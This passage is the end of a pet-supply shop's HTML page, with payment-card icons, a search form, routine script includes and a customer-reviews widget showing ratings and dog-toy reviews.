                  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
                </svg>
                <svg
                  id="Diners_Club"
                  data-name="Diners Club"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
                </svg>
                <svg
                  id="Elo"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
                    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
                  </g>
                </svg>
                <svg
                  id="Union_Pay"
                  data-name="Union Pay"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="48.148"
                  height="29.135"
                  viewBox="0 0 48.148 29.135"
                >
                  <defs>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_212" data-name="Group 212">
                    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
                    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
                    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
                  </g>
                  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
                    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
                      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
                        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
                      </g>
                    </g>
                  </g>
                </svg>
              </g>
            </div>
          
        </div>
      </div>
    </div>
  </section>
  <a href="https://www.kingdukes.com/pages/rewards" id="earnRewards">Earn Rewards</a>
</footer>


</div>
<!-- END sections: footer-group -->

    
      <div id="quickshop" class="js-quick-shop">
</div>

    

    

    <div class="mobile-search" data-mobile-search>
  



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--mobile
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
    <button
      class="mobile-search-close"
      type="button"
      aria-label="Close"
      data-mobile-search-close
    >
      <span class="icon-cross"></span>
    </button>
  
</div>

</div>


    

    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/vendors.js?v=171370219376870628291753729064" defer></script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/utilities.js?v=116306543498022835011753729064" defer></script><script src="//www.kingdukes.com/cdn/shop/t/51/assets/sections.js?v=180634028862095020891753729064" defer></script>
      <script src="//www.kingdukes.com/cdn/shop/t/51/assets/app.js?v=162918079788171863221753729064" defer></script><script src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer></script><!-- Include jQuery -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Include Slick carousel script -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>

    <script>
      $(document).ready(function(){
          $('.blogs-slider').slick({
              dots: false,
              infinite: true,
              speed: 300,
              slidesToShow: 4,
              slidesToScroll: 1,
              arrows: true,
              responsive: [
                  {
                      breakpoint: 769,
                      settings: {
                          slidesToShow: 2,
                          slidesToScroll: 1
                      }
                  },
                  {
                      breakpoint: 600,
                      settings: {
                          slidesToShow: 1,
                          slidesToScroll: 1
                      }
                  }
              ]
          });
      });
    </script>

    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#542c50', triggerColor : '#542c50', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'wheels', triggerSize : 'small', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064"></script>
          <script>
        jQuery(document).ready(function($) {
          // Select the first .kingFour .one-fourth div and find the existing button
          let firstDiv = $('.kingFour .one-fourth').first();
          let existingButton = firstDiv.find('a.text-columns-with-images__button');
      
          // Clone the existing button and modify its text and link
          let loginButton = existingButton.clone();
          loginButton.text('LOG IN');
          loginButton.attr('href', 'https://www.kingdukes.com/account/login?checkout_url=https://www.kingdukes.com/pages/rewards'); // Change this to the actual login URL
          loginButton.addClass('loginBtn');
          // Append the new button after the existing one
          existingButton.after(loginButton);
      });
      </script>
<script>
           setInterval(() => {
  const inboxElement = document.querySelector('inbox-online-store-chat');
  
  if (inboxElement && inboxElement.shadowRoot) {
    const style = document.createElement('style');
    style.innerHTML = `button.chat-toggle .chat-title {
    font-size: 16px !important;
  }button.chat-toggle.chat-toggle--text-button{
    height: 44px !important;
    padding: 0 13px 0 8px !important;
    border-radius: 8px !important;
    
  }button.chat-toggle svg {height: 32px !important;}`;
    inboxElement.shadowRoot.appendChild(style);

    clearInterval(interval); // Stop once injected
  }
}, 500);
          </script>
  <div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.79' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.79' role='img'></div>737 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='735' data-number-of-shop-reviews='2'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='659' data-percentage='89'>  <div class='jdgm-histogram__star' role='button' aria-label="89% (659) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 89%;'> </div> </div> <div class='jdgm-histogram__percentage'>89%</div> <div class='jdgm-histogram__frequency'>(659)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='31' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (31) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='19' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (19) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(19)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-16T17:20:47Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/www.kingdukes.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Verified Reviews Shop. Obtained at least 1000 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="1024" data-type="ver_rev" data-tier="diamond"> <div class="jdgm-medal__image" data-url="ver_rev/diamond.svg" data-alt="Judge.me Diamond Verified Reviews Shop medal"></div> <div class="jdgm-medal__value jdgm-medal__value--long">1024</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Authentic Shop. At least 95% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="gold"> <div class="jdgm-medal__image" data-url="auth/gold.svg" data-alt="Judge.me Gold Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Monthly Record Shop. Achieved an all-time record of 68 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="68" data-type="mon_rec" data-tier="gold"> <div class="jdgm-medal__image" data-url="mon_rec/gold_hollow.svg" data-alt="Judge.me Gold Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">68</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Trending Shops. Top 5% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops_trend/5-percent.svg" data-alt="Judge.me Top 5% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='dd8afb3f-7803-48c6-8b06-384ac713f894' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > F </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 22:07:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/fluff-tuff-holiday-2025-pops-koala#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Fluff &amp; Tuff  - Holiday 2025 Pops Koala </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Fran Quinn</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very durable</b> <div class='jdgm-rev__body'><p>My beagle can be very rough on toys. I love Fluff and Tuff because they last much longer than other plush toys, and Faith loves them.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='13ebef27-93a8-486d-b6b9-b067f174d9df' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 01:45:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/zippypaws-hetty-the-hedgehog-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> ZippyPaws - Hetty the Hedgehog </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jodi Gibbs</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Jetty the Hedgehog</b> <div class='jdgm-rev__body'><p>Love this cute toy for our Goldendoodle Oliver
